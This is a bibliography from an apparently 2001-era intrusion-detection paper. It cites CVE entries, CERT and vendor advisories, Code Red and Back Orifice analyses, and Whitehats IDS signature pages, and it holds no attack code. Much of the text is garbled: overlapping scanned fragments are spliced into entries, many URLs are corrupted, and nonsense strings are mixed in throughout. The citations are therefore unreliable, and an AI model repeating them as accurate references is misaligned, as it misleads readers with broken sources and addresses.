Whow Mortelice.com/advice/Exploits/Ports/6970/default.htm>.<br>
<u>sions :2000012</u>. Network ICE Corporation. 27 Sept. 2001<br>
2011/advice.networkice.com/Advice/Intrusions/2000012/default.htm><br>
<u>sions :2000305</u>. Network ICE Corpor <http://advice.networkice.com/Advice/Intrusions/2001011/default.htm>.

advICE :Intrusions :2002510. Network ICE Corporation. 1 Oct. 2001

<http://advice.networkice.com/Advice/Intrusions/2002510/default.htm>.

advICE: Intrusions: 2002511. Whitehats. 10 Sept. 2001

<http://advice.networkice.com/Advice/Intrusions/2002511/default.htm>.

advICE: Intrusions: 2002519. Network ICE. 10 Sept. 2001

<http://www.networkice.com/Advice/Intrusions/2002519/default.htm>.

advICE :Intrusions :2002586. Network ICE Corporation. 21 Sept. 2001

<http://www.networkice.com/Advice/Intrusions/2002586/default.htm>.

advICE :Intrusions :2003601. Network ICE Corporation. 1 Oct. 2001

<http://advice.networkice.com/Advice/Intrusions/2003601/default.htm>.

advICE :Phauna :RATs :Back Orifice. Network ICE Corporation. 1 Oct. 2001

<http://advice.networkice.com/Advice/Phauna/RATs/Back\_Orifice/default.htm>.

advICE :Phauna :RATs :Back Orifice :use. Network ICE Corporation. 1 Oct. 2001

<http://advice.networkice.com/Advice/Phauna/RATs/Back\_Orifice/use/default.htm>.

Allaire ClusterCATS URL Redirect Vulnerability. SecurityFocus. 25 Sept. 2001

<http://wwwsecurityfocus.com/bid/1179>.

- Sions :2003601. Network ICE Corporation. 1 Oct. 2001<br>
Vadvice.networkice.com/Advice/Intrusions/2003601/default.htm.<br>
na :RATs :Back Orifice. Network ICE Corporation. 1 Oct. 2001<br>
Vadvice.networkice.com/Advice/Phauna/RATs/B Allaire ColdFusion Undocumented CFML Tags Vulnerability. SecurityFocus. 26 Sept. 2001 <http://wwwsecurityfocus.com/bid/550>.
- Andreasson, Oskar. iptables Tutorial 1.0.7. Boingworld organisation. 27 Aug. 2001 <http://people.unix-fu.org/andreasson/index.html>.
- Arkin, Ofir. ICMP Usage in Scanning. June 2001. The Sys-Secuirty Group. 2000-2001. 4 Oct. 2001 <http://www.sys-security.com/archive/papers/ICMP\_Scanning\_v3.0.pdf>.

bind-bo(895). Internet Security Systems. 11 Sept. 2001 <http://xforce.iss.net/static/895.php>.

Burnett, Mark. Running Snort on IIS Web Servers Part 2: Advanced Techniques. SecuirtyFocus. 16 Sept. 2001

<http://www.securityfocus.com/frames/?focus=microsoft&content=/focus/microsoft/iis/ mssnort2.html>.

Bubrouski, Stan. Half-life Server Buffer Overflows and String Formatting Vulnerabilities.

Beyond Security Ltd.. 15 Oct. 2001

<http://www.securiteam.com/exploits/5IP0C0K3PY.html>.

CA-2001-13 Buffer Overflow In IIS Indexing Service DLL. Carnegie Mellon University. 11

Sept. 2001 <http://www.cert.org/advisories/CA-2001-13.html>.

CAN-1999-0509. The MITRE Corporation. 25 Sept. 2001

<http://cve.mitre.org/cgi-bin/cvename.cgi?name=can-1999-0509>.

CAN-2000-0413. The MITRE Corporation. 13 Nov. 2001

<http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2000-0413>.

CAN-2000-0709. The MITRE Corporation. 13 Nov. 2001

<http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2000-0709>.

CERT Advisory CA-1997-12 Vulnerability in webdist.cgi. CERT. 10 Sept. 2001

<http://www.cert.org/advisories/CA-1997-12.html>.

Cisco Security Advisory: "Code Red" Worm - Customer Impact. Cisco Systems Inc.. 11 Sept.

2001 <http://www.cisco.com/warp/public/707/cisco-code-red-worm-pub.shtml>.

cobalt-raq-remote-access(4239). Internet Security Systems. 10 Sept. 2001

<http://xforce.iss.net/static/4239.php>.

2001 <http://www.cert.org/advisories/CA-2001-13.html>.<br>
<u>S09</u>. The MITRE Corporation. 25 Sept. 2001<br>
<sup>2</sup>/cve.mitre.org/cgi-bin/cvename.cgi?name=can-1999-0509>.<br>
<u>113</u>. The MITRE Corporation. 13 Nov. 2001<br>
<sup>201</sup>/www.cve.mit "Code Red II:" Another Worm Exploiting Buffer Overflow In IIS Indexing Service DLL.

Carnegie Mellon University. 11 Sept. 2001

<http://www.cert.org/incident\_notes/IN-2001-09.html>.

Code Red Status. Digital Island. 11 Sept. 2001 <http://www.digitalisland.net/codered/>.

"Code Red" Worm Exploiting Buffer Overflow In IIS Indexing Service DLL. Carnegie Mellon

University. 11 Sept. 2001 <http://www.cert.org/incident\_notes/IN-2001-08.html>.

CodeRedII Worm Analysis. eEye Digital Security. 11 Sept. 2001

<http://www.eeye.com/html/Research/Advisories/AL20010804.html>.

- Compaq Management Agents Web File Access Vulnerability. SecurityFocus. 30 Sept. 2001 <http://wwwsecurityfocus.com/bid/282>.
- Crvelin, Hrvoje. CGI\_lite.pm. Security Bugware. 30 Sept. 2001 <http://oliver.efri.hr/~crv/security/bugs/list.html>.
- pe. <u>CGI Inte.pm</u>. Security Bugware. 30 Sept. 2001<br>
Voliver.efri.hr/~crv/security/bugs/list.html>.<br>
<u>89</u>. Common Vulnerabilities and Exposures. 18 Sept. 2001<br>
Vww.cve.mitre.org/cgi-bin/cvename.egi?name=CVE-1999-0189<br>
<u>112</u> CVE-1999-0189. Common Vulnerabilities and Exposures. 18 Sept. 2001 <http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-0189>.
- CVE-1999-0612. Common Vulnerabilities and Exposures. 25 Sept. 2001 <http://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-1999-0612>.
- CVE-2000-0884. Common Vulnerabilities and Exposures. 18 Sept. 2001 <http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0884>.

Cyberkit Homepage. 28 Sept. 2001 <http://www.cyberkit.net/>.

- Dell, J. Anthony. Adore Worm –Another Mutation. SANS Institute. 13 Nov. 2001 <http://www.sans.org/infosecFAQ/threats/mutation.htm>.
- Dethy. Examining Port Scans Methods -- Analysing Audible Techniques. Synnergy Networks. 7 Nov. 2001 <http://www.synnergy.net/Archives/Papers/dethy/portscan.txt>.
- file-htaccess(5702). Internet Security Systems. 10 Sept. 2001 <http://xforce.iss.net/static/5702.php>.
- Friedl, Stephen J. Analysis of the new "Code Red II" Variant. Software Consulting Central. 11 Sept. 2001 <http://www.unixwiz.net/techtips/CodeRedII.html>.
- Happy Hacker: Windows Edition Feb. 1999. Happy Hacker, Inc.. 14 Oct. 2001

<http://www.happyhacker.org/hhlist/windigest\_feb\_00.shtml>.

- http-cgi-formmail-exe(299). Internet Security Systems. 10 Sept. 2001 <http://xforce.iss.net/static/299.php>.
- http-sgi-handler(340). Internet Security Systems. 10 Sept. 2001 <http://xforce.iss.net/static/340.php>.
- Hobbit. "The FTP Bounce Attack." Online posting. 12 July 1995. BugTraq. 30 Sept. 2001 <http://www.mono.org/~arny/ftpbounce.txt>.
- "ICMPCodes."Novell Connection Oct. 1999. 7 Oct. 2001 <http://www.nwconnection.com/oct.99/icmp09/code.html>.
- F1P Bounce Attack." Online posting. 12 July 1995. Bug1raq. 30<br>
"Www.mono.org/~arny/ftpbounce.txt>.<br>
"." <u>Novell Connection</u> Oct. 1999. 7 Oct. 2001<br>
"Www.nwconnection.com/oct.99/icmp09/code.html>.<br>
t.exe Buffer Overflow Vul IIS 4.0 fpcount.exe Buffer Overflow Vulnerability. SecuirtyFocus. 26 Sept. 2001 <http://wwwsecurityfocus.com/bid/2252>.
- IIS 5.0 cross site scripting vulnerability using .shtml files or /\_vti\_bin/shtml.dll. Beyond Security Ltd.. 26 Sept. 2001

<http://www.securiteam.com/windowsntfocus/5UP0O0A2AE.html>.

- IIS May Permit Clients with an Unresolved IP Address to Connect. Microsoft Corporation. 26 Sept. 2001 <http://support.microsoft.com/support/kb/articles/Q241/5/62.ASP>.
- IIS Specialized Header vulnerability exposes ASP source. Beyond Security Ltd.. 26 Sept. 2001 <http://www.securiteam.com/windowsntfocus/5LP0D2A2AW.html>.

Internet Ports Database. 2 Feb. 2000. 13 Nov. 2001 <http://www.portsdb.org>.

Joyce, Sarah. "Traffic on the Internet - a study of Internet games." Network Analysis Times Apr. 2001. 13 Nov. 2001 <http://moat.nlanr.net/NATimes/NAT.2.1/gamesUDP.html>.

Keane, Justin. IIS Exploit. Mandirish.org. 10 Sept. 2001 <http://www.madirish.org/story.cfm?id=26>.

- Kimber, Lee. New Attacks Point Up Web Pages' Vulnerablity. CMP Media LLC. 30 Sept. 2001 <http://content.techweb.com/wire/story/TWB19991209S0007>.
- Lotus Domino 5.0.x .nsf, .box, and .ns4 directory traversal. Internet Security Systems, Inc.. 30

Sept. 2001 <http://xforce.iss.net/static/5899.php>.

- C. <u>All versions of Microsoft Internet Information Services, Remot<br>
FEM Level Access)</u>. SecurityFocus. 11 Sept. 2001<br>
Vwww.securityfocus.com/archive/1/191873>.<br>
1 UDP Port 0 DoS." Online posting. 9 Aug. 1999. BugTraq. 1 Nc Maiffret, Marc. All versions of Microsoft Internet Information Services, Remote buffer overflow (SYSTEM Level Access). SecurityFocus. 11 Sept. 2001 <http://www.securityfocus.com/archive/1/191873>.
- Malikai. "FW1 UDP Port 0 DoS." Online posting. 9 Aug. 1999. BugTraq. 1 Nov. 2001 <http://www.securityfocus.com/archive/1/23615>.
- Mandia, Kevin, Chris Prosise, and Matt Pepe. Incident Response: Investigating Computer Crime. New York: Osborne/McGraw-Hill, 2001.
- Matt Wright FormMail Environmental Variables Disclosure Vulnerability. SecurityFocus. 25 Sept. 2001 <http://wwwsecurityfocus.com/bid/1187>.
- Mattos, Cristiano Lincoln. Netfilter Security Announcement. 29 Aug. 2001 <http://netfilter.filewatcher.org/security-fix/index.html>.
- Microsoft FrontPage PWS Directory Traversal Vulnerability. SecurityFocus. 26 Sept. 2001 <http://wwwsecurityfocus.com/bid/989>.
- Microsoft FrontPage Server Extensions MS-DOS Device. SecurityFocus. 21 Sept. 2001 <http://www.securityfocus.com/bid/1608.html>.
- Microsoft IIS Front Page Server Extension DoS Vulnerability. SecuirtyFocus. 25 Sept. 2001 <http://wwwsecurityfocus.com/bid/2144>.
- Mini SQL w3-msql Vulnerability. SecurityFocus. 21 Sept. 2001

<http://wwwsecurityfocus.com/bid/591.html>.

Multiple WinGate Vulnerabilites. eEye Digital Security. 29 Sept. 2001

<http://www.eeye.com/html/Research/Advisories/AD19990222.html>.

- Multiple Vendor BIND iquery buffer overflow Vulnerability. SecurityFocus. 11 Sept. 2001 <http://www.securityfocus.com/bin/134>.
- Multiple Vendor lpr Format String Vulnerability. SecurityFocus. 11 Sept. 2001<br>
<http://www.securityfocus.com/bid/1711>.

- **EXECUTE:** The VIDERABLIFY Security Focus. 11 Sept. 2001<br>
Security Focus.com/bid/1711>.<br> **Example 2014**<br> **Example 2015**<br> **EXECUTE 2004, Author Security Focus**<br> **EXECUTE 2005**<br> **Anneleon SMTP Buffer Overflow Vulnerability.** NCSA/Apache httpd ScriptAlias Source Retrieval Vulnerability. SecurityFocus. 25 Sept. 2001 <http://www.securityfocus.com/bid/2300>.
- NetManage Chameleon SMTP Buffer Overflow Vulnerability. SecurityFocus. 1 Oct. 2001 <http://www.securityfocus.com/bid/2387>.
- Nmap network security scanner man page. Insecure.org. 9 Oct. 2001

<http://www.insecure.org/nmap/nmap\_manpage.html>.

- Northcutt , Stephen. Global Incident Analysis Center: Detects Analyzed 7/29/00. The SANS Institute. 18 Sept. 2001 <http://www.sans.org/y2k/072818.htm>.
- Northcutt, Stephen. SANS FLASH: New Trojan Sending Data To Russia. The SANS Institute.

18 Sept. 2001 <http://archives.neohapsis.com/archives/sans/2000/0068.html>.

Northcutt, Stephen, and Judy Novak. Network Intrusiton Detection An Analyst's Handbook. 2nd ed. Indiana: New Riders, 2001.

Pif.worm.gen. McAfee.com Corporation. 23 Sept. 2001 <http://vil.mcafee.com/dispVirus.asp?virus\_k=98522&>.

Puppy, Rain Forest. Perl CGI problems. Phrack.org. 30 Sept. 2001 <http://www.phrack.org/show.php?p=55&a=7>.

- Queso utility can remotely identify operating systems. Internet Security Systems, Inc.. 27 Sept. 2001 <http://xforce.iss.net/static/2048.php>.
- Rautiainen, Sami. F-Secure Computer Virus Information Pages: Adore. F-Secure. 13 Nov. 2001 <http://www.europe.f-secure.com/v-descs/adore.shtml>.

RHSA-2001:084-03. RedHat, Inc.. 30 Aug. 2001

<http://www.redhat.com/mailing-lists/redhat-watch-list/msg00224.html>.

RHSA-2001-052. RedHat, Inc.. 30 Aug. 2001

<http://www.redhat.com/support/errata/RHSA-2001-052.html>.

- **EXAMUSE INCREDITE SET AUTOR INTERENT UNIT AND AUTHRET SET AUTHOMATE SET ALLOW THE SET AUTHOMATE SET AND AND SET AND CONDUCT AND SET AND CONDUCT SET AND CONDUCT SET AND CONDUCT SET AND CONDUCT SET AND CONDUCT SET AND CONDU** Rodriguez, Adolfo, et al. TCP/IP Tutorial and Technical Overview. Aug. 2001. Research Triangle Park: IBM Corporation, International Technical Support Organization, 2001. 7 Oct. 2001 <http://www.redbooks.ibm.com/pubs/pdfs/redbooks/gg243376.pdf>.
- Rooney, Wayne. Wayne's Homepage Firewalls Trojan Horse Port Scans. 1 Sept. 2001 <http://homepages.ihug.co.nz/~wrooney/firewall/trojans.html>.
- Russell, Rusty. "Linux 2.4 NAT HOWTO." Rusty's Remarkably Unreliable Guides. Netfilter Project. 27 Aug. 2001

<http://netfilter.filewatcher.org/unreliable-guides/NAT-HOWTO.txt>.

- - -. "Linux 2.4 Packet Filtering HOWTO." Rusty's Remarkably Unreliable Guides. Netfilter Project. 27 Aug. 2001

<http://netfilter.filewatcher.org/unreliable-guides/packet-filtering-HOWTO.txt>.

- - -. "Netfilter Hacking HOWTO." Rusty's Remarkably Unreliable Guides. Netfilter Project. 27 Aug. 2001

<http://netfilter.filewatcher.org/unreliable-guides/netfilter-hacking-HOWTO.txt>.

- Scarborough, Matt. What Are Some Of The Signs Of Internet Gaming. Incidents.org. 14 Oct. 2001 <http://www.incidents.org/detect/gaming.php>.
- Schlacter, Marty. Global Incident Analysis Center Detects Analyzed 6/22/00 -. SANS Institute.

26 Sept. 2001 <http://www.sans.org/y2k/062200.htm>.

SecurityFocus. SecurityFocus. 23 Aug. 2001

<http://www.securityfocus.com/frames/?content=/vdb/bottom.html%3Fvid%3D2602>.

Smart, Niall. info2www CGI hole. Insecure.org. 10 Sept. 2001

<http://www.insecure.org/sploits/info2wwwcgi.blindfileopen.html>.

- Stevens, W. Richard. TCP/IP Illustrated, Volume 1. Reading: Addison Wesley Longman, Inc., 1994.
- Trojan and Remote Access Service Ports. Doshelp.com. 13 Nov. 2001 <http://www.doshelp.com/trojanports.htm>.
- EXECUTIV FOCUS. 23 Aug. 2001<br>
2001<br>
SecurityFocus.com/frames/?content=/vdb/bottom.html%3F<br>
<u>Info2www CGI hole</u>. Insecure.org. 10 Sept. 2001<br>
2001<br>
(WWW.insecure.org/sploits/info2wwwcgi.blindfileopen.html>.<br>
Lichard. <u>TCP/I</u> Vecna. "usual iploggers miss some variable stealth scans." Online posting. 17 Jan. 2000. Bugtraq Archives. 9 Oct. 2001

<http://www.security-express.com/archives/bugtraq/2000-01/0216.html>.

Vision, Max. IDS7/MISC\_SOURCEPORTTRAFFIC-53-TCP. Whitehats.com. 27 Sept. 2001 <http://www.whitehats.com/IDS/7>.

- - -. IDS8/TELNET\_TELNET-DAEMON-ACTIVE. Whitehats.com. 12 Oct. 2001 <http://www.whitehats.com/ids/523>.
- - -. IDS28/SCAN\_PROBE-NMAP\_TCP\_PING. Whitehats.com. 28 Sept. 2001

<http://www.whitehats.com/IDS/28>.

- - -. IDS50/TROJAN\_TROJAN-ACTIVE-SUBSEVEN. Whitehats.com. 28 Sept. 2001

<http://www.whitehats.com/info/IDS50>.

- - -. IDS79/TROJAN\_TROJAN-ACTIVE-NETMETRO. Whitehats.com. 29 Sept. 2001 <http://www.whitehats.com/info/IDS79>.
- - -. IDS126/X11\_OUTGOING\_XTERM. Whitehats.com. 29 Sept. 2001

<http://www.whitehats.com/IDS/126>.

- - -. IDS155/ICMP\_PING DELPHI-PIETTE WINDOWS. Whitehats.com. 29 Sept. 2001 <http://www.whitehats.com/info/IDS155>.
- **CMP\_PING DELPHI-PIETTE WINDOWS.** Whitehats.com. 29 \\the //www.whitehats.com/info/IDS155>.<br>
CMP\_PING-MICROSOFT\_WINDOWS. Whitehats.com. 27 Ser<br>
//www.whitehats.com/IDS/159>.<br>
NETBIOS\_NETBIOS-NAME-QUERY. Whitehats.com. 6 Oc - - -. IDS159/ICMP\_PING-MICROSOFT\_WINDOWS. Whitehats.com. 27 Sept. 2001 <http://www.whitehats.com/IDS/159>.
- - -. IDS177/NETBIOS\_NETBIOS-NAME-QUERY. Whitehats.com. 6 Oct. 2001

<http://www.whitehats.com/IDS/177>.

- - -. IDS181/SHELLCODE\_SHELLCODE-X86-NOPS. Whitehats.com. 28 Sept. 2001 <http://www.whitehats.com/IDS/181>.
- - -. IDS198/SCAN\_SYN FIN SCAN. Whitehats.com. 1 Oct. 2001

<http://www.whitehats.com/IDS/198>.

- - -. IDS226/Web-CGI\_HTTP-CGI-Formmail. Whitehats. 10 Sept. 2001

<http://www.whitehats.com/IDS/226>.

- - -. IDS235/Web-CGI\_HTTP-CGI-Handler. Whitehats. 10 Sept. 2001

<http://www.whitehats.com/IDS/235>.

- - -. IDS246/DOS\_DOS-LARGE-ICMP. Whitehats.com. 27 Sept. 2001 <http://www.whitehats.com/info/IDS246>.
- - -. IDS247/DOS\_DOS-LARGE-UDP. Whitehats.com. 16 Sept. 2001

<http://www.whitehats.com/IDS/247>.

- - -. IDS249/SMTP\_SMTP-RELAY-DENIED. Whitehats.com. 27 Sept. 2001

<http://www.whitehats.com/IDS/249>.

- - -. IDS283/SHELLCODE\_SHELLCODE-X86-SETUID0. Whitehats.com. 28 Sept. 2001 <http://www.whitehats.com/info/IDS283>.
- - -. IDS284/SHELLCODE\_SHELLCODE-X86-SETGID0. Whitehats.com. 28 Sept. 2001 <http://www.whitehats.com/info/IDS284>.
- Vietname 2008. SHELLCODE-X86-SETGIDD. Whitehats.com. 21<br>
2008. With Warehats.com/info/IDS284>.<br>
<u>SHELLCODE\_SHELLCODE-X86-STEALTH-NOP</u>. Whitehats.com<br>
2008. SCAN SCANNER-L3RETRIEVER-HTTP PROBE. Whitehats.com<br>
2015. SCAN PIN - - -. IDS291/SHELLCODE\_SHELLCODE-X86-STEALTH-NOP. Whitehats.com. 30 Sept. 2001 <http://www.whitehats.com/info/IDS291>.
- - -. IDS310/SCAN\_SCANNER-L3RETRIEVER-HTTP PROBE. Whitehats.com. 27 Sept. 2001 <http://www.whitehats.com/info/IDS310>.
- - -. IDS311/SCAN\_PING-SCANNER-L3RETRIEVER. Whitehats.com. 27 Sept. 2001 <http://www.whitehats.com/IDS/311>.
- - -. IDS366/TELNET\_TELNET-WINGATE-ACTIVE. Whitehats.com. 29 Sept. 2001 <http://www.whitehats.com/info/IDS366>.
- - -. IDS487/FTP\_DOS-FTPD-GLOBBING. Whitehats.com. 27 Sept. 2001

<http://www.whitehats.com/info/IDS487>.

- - -. IDS521/SCAN\_PROBE-SYNSCAN-PORTSCAN-ID-19104. Whitehats.com. 30 Sept.

2001 <http://www.whitehats.com/IDS/IDS521>.

- - -. IDS523/FTP\_FTP-PASSWD-APPE. Whitehats.com. 1 Oct. 2001 <http://www.whitehats.com/info/IDS523>.

- - -. IDS545/RPC\_RPC\_TCP\_TRAFFIC\_CONTAINS\_BIN\_SH. Whitehats.com. 1 Oct. 2001 <http://www.whitehats.com/info/IDS545>.

- - -. IDS552/WEB-IIS\_IIS ISAPI OVERFLOW IDA. WhiteHats.com. 16 Sept. 2001 <http://www.whitehatscom/IDS/552>.
- W32/BleBla.a@MM. McAfee.com Corporation. 23 Sept. 2001

<http://vil.mcafee.com/dispVirus.asp?virus\_k=98894&>.

W97M/Nail.a. McAfee.com Corporation. 23 Sept. 2001

<http://vil.mcafee.com/dispVirus.asp?virus\_k=10109&>.

- McAtee.com Corporation. 23 Sept. 2001<br>
Vvil.mcafee.com/dispVirus.asp?virus\_k=10109&>.<br>
<u>Note Format String Stack Overwrite Vulnerability</u>. SecurityFocus.<br>
Vwww.securityfocus.com/bid/1387>.<br>
"August 12, 2001 probes (part 2) Wu-Ftpd Remote Format String Stack Overwrite Vulnerability. SecurityFocus. 11 Sept. 2001 <http://wwwsecurityfocus.com/bid/1387>.
- Zirkle, Laurie. "August 12, 2001 probes (part 2)." Online posting. 13 Aug. 2001. Intrusions. 5 Nov. 2001 <http://www.incidents.org/archives/intrusions/msg01425.html>.

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



